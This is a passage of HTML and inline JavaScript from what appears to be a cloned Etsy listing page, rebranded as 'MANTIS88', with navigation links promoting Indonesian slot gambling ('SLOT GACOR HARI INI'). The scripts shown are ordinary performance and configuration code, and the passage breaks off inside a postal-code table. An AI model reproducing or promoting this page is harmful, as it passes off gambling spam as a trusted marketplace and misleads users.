            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M20.877 12.52q.081-.115.147-.239A6 6 0 0 0 12 4.528a6 6 0 0 0-9.024 7.753q.066.123.147.24l.673.961a6 6 0 0 0 .789.915L12 21.422l7.415-7.025q.44-.418.789-.915zm-14.916.425L12 18.667l6.04-5.722q.293-.279.525-.61l.673-.961a.3.3 0 0 0 .044-.087 4 4 0 1 0-7.268-2.619v.003L12 8.667l-.013.004v-.002l-.006-.064a3.98 3.98 0 0 0-1.232-2.51 4 4 0 0 0-6.031 5.193q.014.045.044.086l.673.961a4 4 0 0 0 .526.61"/></svg></span>
        </a>

        <span id="ge-tooltip-label-favorites" role="tooltip" data-favorites-label-tooltip>Favorites</span>
    </span>
</li>
<li data-gift-mode-nav-container>
    <span class="wt-tooltip wt-tooltip--disabled-touch" data-wt-tooltip>
        <a href="/gift-mode?ref=gm_utility_nav"
           class=" wt-tooltip__trigger wt-tooltip__trigger--icon-only wt-btn wt-btn--transparent wt-btn--icon reduced-margin-xs header-button"
           data-gift-mode-nav-link
           aria-labelledby="ge-tooltip-label-gift-mode">
            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M5.535 7A4 4 0 0 1 12 2.354 4 4 0 0 1 18.465 7H22v9h-1v6H3v-6H2V7zm9.466 0H13V5a2 2 0 1 1 2.001 2M11 5a2 2 0 1 0-2.001 2H11zm-.764 4c-.55.614-1.348 1-2.236 1v2a4.98 4.98 0 0 0 3-1v3H4V9zM13 11c.836.628 1.874 1 3 1v-2a3 3 0 0 1-2.236-1H20v5h-7zm-8 5v4h6v-4zm8 4v-4h6v4z"/></svg></span>
        </a>

        <span id="ge-tooltip-label-gift-mode" role="tooltip" data-registry-label-tooltip>
            
                Gifts
            
        </span>
    </span>
</li>
<li 
    data-ge-nav-menu="cart"
    data-ge-hover-event-name="gnav_hover_cart_menu"
>
    <span class="wt-tooltip wt-tooltip--bottom-left wt-tooltip--disabled-touch" data-wt-tooltip data-header-cart-button>
        <a aria-label="Cart" href="https://aparatosinteligentes.com/cart?ref=hdr-cart" class="wt-tooltip__trigger wt-tooltip__trigger--icon-only wt-btn wt-btn--transparent wt-btn--icon header-button">
            <span class="wt-z-index-1 wt-no-wrap wt-display-none ge-cart-badge wt-badge wt-badge--notificationPrimary wt-badge--small wt-badge--outset-top-right" data-selector="header-cart-count" aria-hidden="true">
                0
            </span>
            <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="m5.766 5-.618-3H1v2h2.518l2.17 10.535L6.18 17h14.307l2.4-12zM7.82 15l-1.6-8h14.227l-1.6 8z"/><path d="M10.667 20.5a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0m8.333 0a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0"/></svg></span>
        </a>
        <span role="tooltip" aria-hidden="true">Cart</span>
    </span>
</li>
    </ul>
</nav>
        </div>
    </header>

    
</div>

<nav class="wt-hide-xs wt-show-lg category-nav-button-menu">
    <div data-ui="cat-nav" id="desktop-category-topnav" class="cat-nav responsive-disabled v2-toolkit-cat-nav wt-ml-xs-0 wt-mr-xs-0">
        <div class="wt-text-caption wt-position-relative wt-bg-white wt-z-index-5 v2-toolkit-cat-nav-tab-bar">
            <div class="wt-body-max-width">
                <ul class="wt-list-unstyled wt-body-max-width wt-display-flex-xs wt-justify-content-center" data-menu-ui="menubar" data-ui="top-nav-category-list">
                      
                      <li class="wt-mr-xs-3">
  <a
    href="https://aparatosinteligentes.com/?ref=toto-slot"
    class="wt-btn wt-btn--transparent wt-btn--small "
    data-menu-ui="menuitem"
    data-ui="top-nav-category-link"
    
    data-node-id="-10" >
    <span class="wt-icon wt-icon--smaller-xs wt-nudge-b-1 wt-nudge-r-3"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M5.535 7A4 4 0 0 1 12 2.354 4 4 0 0 1 18.465 7H22v9h-1v6H3v-6H2V7zm9.466 0H13V5a2 2 0 1 1 2.001 2M11 5a2 2 0 1 0-2.001 2H11zm-.764 4c-.55.614-1.348 1-2.236 1v2a4.98 4.98 0 0 0 3-1v3H4V9zM13 11c.836.628 1.874 1 3 1v-2a3 3 0 0 1-2.236-1H20v5h-7zm-8 5v4h6v-4zm8 4v-4h6v4z"/></svg></span><span>
    TOTO SLOT
</span>
  </a>
</li><li class="wt-mr-xs-3">
  <a
    href="https://aparatosinteligentes.com/?ref=slot-gacor"
    class="wt-btn wt-btn--transparent wt-btn--small "
    data-menu-ui="menuitem"
    data-ui="top-nav-category-link"
    
    >
    SLOT GACOR
  </a>
</li><li class="wt-mr-xs-3">
  <a
    href="https://aparatosinteligentes.com/?ref=slot-online"
    class="wt-btn wt-btn--transparent wt-btn--small "
    data-menu-ui="menuitem"
    data-ui="top-nav-category-link"
    
    data-node-id="2" >
    SLOT ONLINE
  </a>
</li><li class="wt-mr-xs-3">
  <a
    href="https://aparatosinteligentes.com/?ref=slot-gacor-hari-ini"
    class="wt-btn wt-btn--transparent wt-btn--small "
    data-menu-ui="menuitem"
    data-ui="top-nav-category-link"
    
    data-node-id="3" >
    SLOT GACOR HARI INI
  </a>
</li><li class="wt-mr-xs-3">
  <a
    href="https://aparatosinteligentes.com/?ref=slot-gacor-gampang-menang"
    class="wt-btn wt-btn--transparent wt-btn--small "
    data-menu-ui="menuitem"
    data-ui="top-nav-category-link"
    
    >
    SLOT GACOR GAMPANG MENANG
  </a>
</li>
                      
                </ul>
            </div>
        </div>
    </div>
</nav></div>



<div class="wt-overlay wt-z-index-4" aria-hidden="true" data-ui="overlay"></div>

<noscript>
    <div class="wt-body-max-width wt-pt-xs-2 wt-pl-xs-2 wt-pr-xs-2 wt-pl-md-4 wt-pr-md-4 wt-pt-md-3 wt-pb-xs-0">
        <div id="javascript-nag" class="wt-alert wt-alert--inline wt-alert--success-01 wt-mb-xs-2">
            <div> Manfaatkan sepenuhnya fitur situs kami dengan mengaktifkan JavaScript. </div>
        </div>
    </div>
</noscript>
<div class="sidebar-cart-carat"></div>
        <div data-below-header>
            
        </div>
        

        

            <script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">
    var webVitals=function(e){"use strict";var t,n,i,r,o,a=function(){return window.performance&&performance.getEntriesByType&&performance.getEntriesByType("navigation")[0]},u=function(e){if("loading"===document.readyState)return"loading";var t=a();if(t){if(e<t.domInteractive)return"loading";if(0===t.domContentLoadedEventStart||e<t.domContentLoadedEventStart)return"dom-interactive";if(0===t.domComplete||e<t.domComplete)return"dom-content-loaded"}return"complete"},c=function(e){var t=e.nodeName;return 1===e.nodeType?t.toLowerCase():t.toUpperCase().replace(/^#/,"")},s=function(e,t){var n="";try{for(;e&&9!==e.nodeType;){var i=e,r=i.id?"#"+i.id:c(i)+(i.classList&&i.classList.value&&i.classList.value.trim()&&i.classList.value.trim().length?"."+i.classList.value.trim().replace(/\s+/g,"."):"");if(n.length+r.length>(t||100)-1)return n||r;if(n=n?r+">"+n:r,i.id)break;e=i.parentNode}}catch(o){}return n},d=-1,f=function(e){addEventListener("pageshow",function(t){t.persisted&&(d=t.timeStamp,e(t))},!0)},l=function(){var e=a();return e&&e.activationStart||0},p=function(e,t){var n=a(),i="navigate";return d>=0?i="back-forward-cache":n&&(document.prerendering||l()>0?i="prerender":document.wasDiscarded?i="restore":n.type&&(i=n.type.replace(/_/g,"-"))),{name:e,value:void 0===t?-1:t,rating:"good",delta:0,entries:[],id:"v3-".concat(Date.now(),"-").concat(Math.floor(8999999999999*Math.random())+1e12),navigationType:i}},v=function(e,t,n){try{if(PerformanceObserver.supportedEntryTypes.includes(e)){var i=new PerformanceObserver(function(e){Promise.resolve().then(function(){t(e.getEntries())})});return i.observe(Object.assign({type:e,buffered:!0},n||{})),i}}catch(r){}},$=function(e,t,n,i){var r,o;return function(a){var u,c;t.value>=0&&(a||i)&&((o=t.value-(r||0))||void 0===r)&&(r=t.value,t.delta=o,t.rating=(u=t.value,u>(c=n)[1]?"poor":u>c[0]?"needs-improvement":"good"),e(t))}},m=function(e){requestAnimationFrame(function(){return requestAnimationFrame(function(){return e()})})},g=function(e){var t=function(t){"pagehide"!==t.type&&"hidden"!==document.visibilityState||e(t)};addEventListener("visibilitychange",t,!0),addEventListener("pagehide",t,!0)},y=function(e){var t=!1;return function(n){t||(e(n),t=!0)}},h=-1,T=function(){return"hidden"!==document.visibilityState||document.prerendering?1/0:0},b=function(e){"hidden"===document.visibilityState&&h>-1&&(h="visibilitychange"===e.type?e.timeStamp:0,S())},_=function(){addEventListener("visibilitychange",b,!0),addEventListener("prerenderingchange",b,!0)},S=function(){removeEventListener("visibilitychange",b,!0),removeEventListener("prerenderingchange",b,!0)},E=function(e){document.prerendering?addEventListener("prerenderingchange",function(){return e()},!0):e()},w={passive:!0,capture:!0},C=new Date,L=function(e,r){t||(t=r,n=e,i=new Date,x(removeEventListener),I())},I=function(){if(n>=0&&n<i-C){var e={entryType:"first-input",name:t.type,target:t.target,cancelable:t.cancelable,startTime:t.timeStamp,processingStart:t.timeStamp+n};r.forEach(function(t){t(e)}),r=[]}},k=function(e){if(e.cancelable){var t,n,i,r,o,a=(e.timeStamp>1e12?new Date:performance.now())-e.timeStamp;"pointerdown"==e.type?(t=a,n=e,i=function(){L(t,n),o()},r=function(){o()},o=function(){removeEventListener("pointerup",i,w),removeEventListener("pointercancel",r,w)},addEventListener("pointerup",i,w),addEventListener("pointercancel",r,w)):L(a,e)}},x=function(e){["mousedown","keydown","touchstart","pointerdown"].forEach(function(t){return e(t,k,w)})},P=0,B=1/0,D=0,N=function(e){e.forEach(function(e){e.interactionId&&(B=Math.min(B,e.interactionId),P=(D=Math.max(D,e.interactionId))?(D-B)/7+1:0)})},R=function(){return o?P:performance.interactionCount||0},A=function(){"interactionCount"in performance||o||(o=v("event",N,{type:"event",buffered:!0,durationThreshold:0}))},F=[200,500],H=0,q=function(){return R()-H},M=[],U={},V=function(e){var t=M[M.length-1],n=U[e.interactionId];if(n||M.length<10||e.duration>t.latency){if(n)n.entries.push(e),n.latency=Math.max(n.latency,e.duration);else{var i={id:e.interactionId,latency:e.duration,entries:[e]};U[i.id]=i,M.push(i)}M.sort(function(e,t){return t.latency-e.latency}),M.splice(10).forEach(function(e){delete U[e.id]})}},j=function(e,t){t=t||{},E(function(){A();var n,i,r=p("INP"),o=function(e){e.forEach(function(e){e.interactionId&&V(e),"first-input"!==e.entryType||M.some(function(t){return t.entries.some(function(t){return e.duration===t.duration&&e.startTime===t.startTime})})||V(e)});var t,n=M[t=Math.min(M.length-1,Math.floor(q()/50))];n&&n.latency!==r.value&&(r.value=n.latency,r.entries=n.entries,i())},a=v("event",o,{durationThreshold:null!==(n=t.durationThreshold)&&void 0!==n?n:40});i=$(e,r,F,t.reportAllChanges),a&&("interactionId"in PerformanceEventTiming.prototype&&a.observe({type:"first-input",buffered:!0}),g(function(){o(a.takeRecords()),r.value<0&&q()>0&&(r.value=0,r.entries=[]),i(!0)}),f(function(){M=[],H=R(),r=p("INP"),i=$(e,r,F,t.reportAllChanges)}))})},z=[2500,4e3],G={};return e.onINP=function(e,t){j(function(t){(function(e){if(e.entries.length){var t=e.entries.sort(function(e,t){return t.duration-e.duration||t.processingEnd-t.processingStart-(e.processingEnd-e.processingStart)})[0];e.attribution={eventTarget:s(t.target),eventType:t.name,eventTime:t.startTime,eventEntry:t,loadState:u(t.startTime)}}else e.attribution={}})(t),e(t)},t)},e.onLCP=function(e,t){var n,i;n=function(t){(function(e){if(e.entries.length){var t=a();if(t){var n=t.activationStart||0,i=e.entries[e.entries.length-1],r=i.url&&performance.getEntriesByType("resource").filter(function(e){return e.name===i.url})[0],o=Math.max(0,t.responseStart-n),u=Math.max(o,r?(r.requestStart||r.startTime)-n:0),c=Math.max(u,r?r.responseEnd-n:0),d=Math.max(c,i?i.startTime-n:0),f={element:s(i.element),timeToFirstByte:o,resourceLoadDelay:u-o,resourceLoadTime:c-u,elementRenderDelay:d-c,navigationEntry:t,lcpEntry:i};return i.url&&(f.url=i.url),r&&(f.lcpResourceEntry=r),void(e.attribution=f)}}e.attribution={timeToFirstByte:0,resourceLoadDelay:0,resourceLoadTime:0,elementRenderDelay:e.value}})(t),e(t)},i=(i=t)||{},E(function(){var e,t=(h<0&&(h=T(),_(),f(function(){setTimeout(function(){h=T(),_()},0)})),{get firstHiddenTime(){return h}}),r=p("LCP"),o=function(n){var i=n[n.length-1];i&&i.startTime<t.firstHiddenTime&&(r.value=Math.max(i.startTime-l(),0),r.entries=[i],e())},a=v("largest-contentful-paint",o);if(a){e=$(n,r,z,i.reportAllChanges);var u=y(function(){G[r.id]||(o(a.takeRecords()),a.disconnect(),G[r.id]=!0,e(!0))});["keydown","click"].forEach(function(e){addEventListener(e,function(){return setTimeout(u,0)},!0)}),g(u),f(function(t){r=p("LCP"),e=$(n,r,z,i.reportAllChanges),m(function(){r.value=performance.now()-t.timeStamp,G[r.id]=!0,e(!0)})})}})},Object.defineProperty(e,"__esModule",{value:!0}),e}({});
</script>

        <script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">
        window.MANTIS88=window.MANTIS88||{};
        MANTIS88.Context=MANTIS88.Context||{};
        (function() {
            function assign(firstSource, secondSource) {
                if (!secondSource) return;
                var out = Object(firstSource);
                for (var key in secondSource) {
                    if (Object.prototype.hasOwnProperty.call(secondSource, key)) {
                        out[key] = secondSource[key];
                    }
                }
                return out;
            }
            MANTIS88.Context.feature=assign(MANTIS88.Context.feature ? MANTIS88.Context.feature : {}, {"profile_dropdown_to_help_center":false,"sitewide_si_mweb_gated_favoriting":false,"isAppShellEnabled":true,"core_fulfillment.product_level_readiness_states":false,"design_systems.buybox_performance_web_components":false,"seller_platform_web.buyer_inquiry":false,"seller_platform_web.seller_local_time":false,"seller_platform_web.item_detail_overlay":false,"buyer_promise.issue_resolution.fee_avoidance_v2":false,"content_moderation.convo_safety.structured_convos":false,"risk_experience.buyer_email_verification":false});
            MANTIS88.Context.data=assign(MANTIS88.Context.data ? MANTIS88.Context.data : {}, {"is_mobile":false,"should_auto_redirect":false,"locale_settings":{"language":{"code":"en-US","id":0,"name":"English (US)","translation":"English (US)","is_detected":false,"is_default":true},"currency":{"currency_id":360,"code":"IDR","name":"Indonesian Rupiah","number_precision":0,"symbol":"Rp","listing_enabled":true,"browsing_enabled":true,"buyer_location_restricted":false,"rate_updates_enabled":true,"is_synthetic":true,"is_detected":false,"is_default":false,"append_currency_symbol":false},"region":{"code":"ID","country_id":121,"name":"Indonesia","translation":"Indonesia","is_detected":false,"is_default":false,"is_EU_region":false},"subdir_code":""},"neu_api_specs_sample_rate":null,"FB_GRAPHQL_VERSION":"v2.10","page_guid":"ffbde3696ef.69632e5014d83cdc8fa2.00","primary_event_name":"view_listing","request_uuid":"EunhLnzL4sAYJypZdeOPahA2o_53","user_is_test_account":false,"user_id":null,"css_variant":"sasquatch","runtime_analysis":false,"collage_shadow_dom_css_url":"https:\/\/www.etsy.com\/ac\/sasquatch\/css\/collage\/shadow.b60eba69b0e074.css","fix_domready":true,"auto_yield":true,"vite_public_path":"https:\/\/www.etsy.com\/ac\/alphaVite\/js\/en-US\/","guest_uaid":["uj0nemGYfZm0u5UhoRQWjT5qMRzf","uj0nemGYfZm0u5UhoRQWjT5qMRzf"],"is_app_shell":true,"csrf_nonce":"3:1757443933:Mvi3gD28lGl_sMVoWBqRUvO_fPN7:fb5b3b0b6c9d621df07685fcadfae794290315e934e51dac8c5cc31a46f635c0","uaid_nonce":"3:1757443933:y6IRaUq1O7KIFfqDjKuVNvcfAysZ:e9f728fdc47b6a20961f8aef4d6743cf20348efc7ecb9616fd788cfe816da6a4","clientlogger":{"is_enabled":true,"endpoint":"\/clientlog","logs_per_page":6,"id":"EunhLnzL4sAYJypZdeOPahA2o_53","digest":"e45a20331c4c369cb55b4c17b23900bdd1979e0f","enabled_features":["info","warn","error","basic","uncaught"]},"01125905a4e5ddf2_appshell_fallback":"recs-impression","3c65557fa67e42dc_appshell_fallback":"bf47527aa0b4cf042","c5420ec98ed7db34_appshell_fallback":"b58bc9bdcc28e8c2a","imp_listener_sources":["ads","search","recs","nonlisting"],"impact_tracker_should_prompt_signin":false,"impact_tracker_should_direct_open":false,"shop_favorites_see_all_link":"See all","shop_favorites_search_header":"Shops you follow","is_mobile_shop_search":false,"show_simplified_mobile_header":false,"is_eligible_for_ship_to_setting_in_global_header":false,"remove_catnav_for_bots":false,"in_cart_count":0,"page_type":"view_listing","is_desktop_mini_favorites_operational_enabled":false,"clickable_nav":true,"has_dropdown":true,"add_vintage_node":false,"images_in_l2":false,"recs":[],"mweb_full_screen_search_dropdown":false,"relocate_cat_nav":false,"zero_pane_recent_searches":[],"is_eligible_to_fetch_category_suggestions":false,"category_suggestions_in_autosuggest_variant":null,"is_eligible_for_contentful_title_on_trending_searches":true,"is_eligible_for_always_show_shop_search":true,"is_eligible_for_search_bar_improvements":false,"is_eligible_for_refinement_pills_in_autosuggest":true,"mott_version":"761dfd2","catnav_show_sales":false,"catnav_gift_guide":"off","gifting_catnav_flyout_js":false,"should_show_registry_on_nav":false,"should_use_gifting_taxos_in_nav_flyout":false,"impact_message":{"footer_renewable_impact":{"impact_name":"footer_renewable_impact","impact_themes":["sustainability"],"impact_audiences":["buyers"]},"lp_impact_narrative_banner_carbon":{"impact_name":"lp_impact_narrative_banner_carbon","impact_themes":["carbon"],"impact_audiences":["buyers"]}},"airgap_url":"https:\/\/transcend-cdn.com\/cm\/ac71e058-41b7-4026-b482-3d9b8e31a6d0\/airgap.js","airgap_bundle":"control_bundle","dual_write_enabled":true,"google_tag_manager_async_enabled":false,"dynamic_privacy_settings_ui_enabled":false,"forced_data_regimes":"","has_forced_data_regimes":false,"all_purposes":["Advertising","Functional"],"all_regimes":["us-gpc","consent-prompt"],"default_consent_expiry":518400,"disable_advertising_regimes":[],"seller_is_viewing_own_listing":false,"listingId":6298532135,"listing_price":22.5,"shopId":25947065,"shop_id":25947065,"shop_name":"MANTIS88","custom_orders_listings2":true,"is_listing_preview":false,"checkout_decorator":"","was_landing_from_external_referrer":false,"should_collapse_neighbors":false,"should_open_single_content_toggle":false,"is_logged_in":false,"referring_listing_id":6298532135,"address_formats":{"0":{"postal_code_type":"postal","postal_code_pattern":null,"postal_code_placeholder":"","country_iso_code":"ZZ"},"55":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"AF"},"306":{"postal_code_type":"postal","postal_code_pattern":"22\\d{3}","postal_code_placeholder":"","country_iso_code":"AX"},"57":{"postal_code_type":"Postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"AL"},"95":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"DZ"},"250":{"postal_code_type":"zip","postal_code_pattern":"(96799)(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"AS"},"228":{"postal_code_type":"postal","postal_code_pattern":"AD[1-7]0\\d","postal_code_placeholder":"","country_iso_code":"AD"},"251":{"postal_code_type":"postal","postal_code_pattern":"(?:AI-)?2640","postal_code_placeholder":"","country_iso_code":"AI"},"59":{"postal_code_type":"postal","postal_code_pattern":"((?:[A-HJ-NP-Z])?\\d{4})([A-Z]{3})?","postal_code_placeholder":"","country_iso_code":"AR"},"60":{"postal_code_type":"postal","postal_code_pattern":"(?:37)?\\d{4}","postal_code_placeholder":"","country_iso_code":"AM"},"61":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"3393","country_iso_code":"AU"},"62":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"AT"},"63":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"AZ"},"232":{"postal_code_type":"postal","postal_code_pattern":"(?:^|\\b)(?:1[0-2]|[1-9])\\d{2}(?:$|\\b)","postal_code_placeholder":"","country_iso_code":"BH"},"68":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"BD"},"237":{"postal_code_type":"Postal","postal_code_pattern":"BB\\d{5}","postal_code_placeholder":"","country_iso_code":"BB"},"71":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"BY"},"65":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"BE"},"225":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{2} ?[A-Z0-9]{2}","postal_code_placeholder":"","country_iso_code":"BM"},"76":{"postal_code_type":"Postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"BT"},"70":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"BA"},"74":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}-?\\d{3}","postal_code_placeholder":"","country_iso_code":"BR"},"255":{"postal_code_type":"postal","postal_code_pattern":"BBND 1ZZ","postal_code_placeholder":"","country_iso_code":"IO"},"231":{"postal_code_type":"postal","postal_code_pattern":"VG\\d{4}","postal_code_placeholder":"","country_iso_code":"VG"},"75":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{2} ?\\d{4}","postal_code_placeholder":"","country_iso_code":"BN"},"69":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"BG"},"135":{"postal_code_type":"postal","postal_code_pattern":"\\d{5,6}","postal_code_placeholder":"","country_iso_code":"KH"},"79":{"postal_code_type":"postal","postal_code_pattern":"[ABCEGHJKLMNPRSTVXY]\\d[ABCEGHJ-NPRSTV-Z] ?\\d[ABCEGHJ-NPRSTV-Z]\\d","postal_code_placeholder":"A1A 1A1","country_iso_code":"CA"},"222":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"CV"},"247":{"postal_code_type":"postal","postal_code_pattern":"KY\\d-\\d{4}","postal_code_placeholder":"","country_iso_code":"KY"},"81":{"postal_code_type":"postal","postal_code_pattern":"\\d{7}","postal_code_placeholder":"","country_iso_code":"CL"},"82":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"CN"},"257":{"postal_code_type":"postal","postal_code_pattern":"6798","postal_code_placeholder":"","country_iso_code":"CX"},"258":{"postal_code_type":"postal","postal_code_pattern":"6799","postal_code_placeholder":"","country_iso_code":"CC"},"86":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"CO"},"87":{"postal_code_type":"postal","postal_code_pattern":"\\d{4,5}|\\d{3}-\\d{4}","postal_code_placeholder":"","country_iso_code":"CR"},"118":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"HR"},"88":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"CU"},"89":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"CY"},"90":{"postal_code_type":"postal","postal_code_pattern":"\\d{3} ?\\d{2}","postal_code_placeholder":"","country_iso_code":"CZ"},"93":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"DK"},"94":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"DO"},"96":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"EC"},"97":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"EG"},"187":{"postal_code_type":"postal","postal_code_pattern":"CP [1-3][1-7][0-2]\\d","postal_code_placeholder":"CP 1101","country_iso_code":"SV"},"100":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"EE"},"101":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"ET"},"262":{"postal_code_type":"postal","postal_code_pattern":"FIQQ 1ZZ","postal_code_placeholder":"","country_iso_code":"FK"},"241":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"FO"},"102":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"FI"},"103":{"postal_code_type":"postal","postal_code_pattern":"\\d{2} ?\\d{3}","postal_code_placeholder":"75000","country_iso_code":"FR"},"115":{"postal_code_type":"postal","postal_code_pattern":"9[78]3\\d{2}","postal_code_placeholder":"","country_iso_code":"GF"},"263":{"postal_code_type":"postal","postal_code_pattern":"987\\d{2}","postal_code_placeholder":"","country_iso_code":"PF"},"106":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"GE"},"91":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"80331","country_iso_code":"DE"},"226":{"postal_code_type":"postal","postal_code_pattern":"GX11 1AA","postal_code_placeholder":"","country_iso_code":"GI"},"112":{"postal_code_type":"postal","postal_code_pattern":"\\d{3} ?\\d{2}","postal_code_placeholder":"104 31","country_iso_code":"GR"},"113":{"postal_code_type":"postal","postal_code_pattern":"39\\d{2}","postal_code_placeholder":"","country_iso_code":"GL"},"265":{"postal_code_type":"postal","postal_code_pattern":"9[78][01]\\d{2}","postal_code_placeholder":"","country_iso_code":"GP"},"266":{"postal_code_type":"zip","postal_code_pattern":"(969(?:[12]\\d|3[12]))(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"GU"},"114":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"GT"},"305":{"postal_code_type":"postal","postal_code_pattern":"GY\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}","postal_code_placeholder":"","country_iso_code":"GG"},"108":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"GN"},"110":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"GW"},"119":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"HT"},"267":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"HM"},"268":{"postal_code_type":"postal","postal_code_pattern":"00120","postal_code_placeholder":"","country_iso_code":"VA"},"117":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"HN"},"120":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"HU"},"126":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"","country_iso_code":"IS"},"122":{"postal_code_type":"pin","postal_code_pattern":"^[1-9][0-9]{5}$","postal_code_placeholder":"110001","country_iso_code":"IN"},"121":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"ID"},"124":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}-?\\d{5}","postal_code_placeholder":"","country_iso_code":"IR"},"125":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"IQ"},"123":{"postal_code_type":"eircode","postal_code_pattern":null,"postal_code_placeholder":"","country_iso_code":"IE"},"269":{"postal_code_type":"postal","postal_code_pattern":"IM\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}","postal_code_placeholder":"","country_iso_code":"IM"},"127":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}(?:\\d{2})?","postal_code_placeholder":"","country_iso_code":"IL"},"128":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"50100","country_iso_code":"IT"},"131":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}-?\\d{4}","postal_code_placeholder":"100-0001","country_iso_code":"JP"},"307":{"postal_code_type":"postal","postal_code_pattern":"JE\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}","postal_code_placeholder":"","country_iso_code":"JE"},"130":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"JO"},"132":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"KZ"},"133":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"KE"},"137":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"KW"},"134":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"KG"},"138":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"LA"},"146":{"postal_code_type":"postal","postal_code_pattern":"LV-\\d{4}","postal_code_placeholder":"","country_iso_code":"LV"},"139":{"postal_code_type":"postal","postal_code_pattern":"(?:\\d{4})(?: 